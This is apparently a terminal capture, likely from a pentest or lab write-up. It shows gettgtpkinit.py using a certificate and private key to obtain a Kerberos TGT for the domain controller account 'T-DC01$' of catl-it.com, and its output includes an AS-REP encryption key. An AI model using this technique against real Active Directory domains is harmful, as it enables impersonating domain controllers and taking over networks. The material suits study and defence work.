 ❯ python gettgtpkinit.py -cert-pem QbSV6fXn_cert.pem -key-pem QbSV6fXn_priv.pem catl-it.com/T-DC01$ QbSV6fXn.ccache -d
ip 10.38.60.40
2024-01-15 16:45:45,627 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-01-15 16:45:45,647 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2024-01-15 16:46:10,354 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2024-01-15 16:46:10,354 minikerberos INFO     7e15efe78c47bf6c2d56e993c704a113b6dac634033e56335d44be8d8317761c
INFO:minikerberos:7e15efe78c47bf6c2d56e993c704a113b6dac634033e56335d44be8d8317761c
2024-01-15 16:46:10,358 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file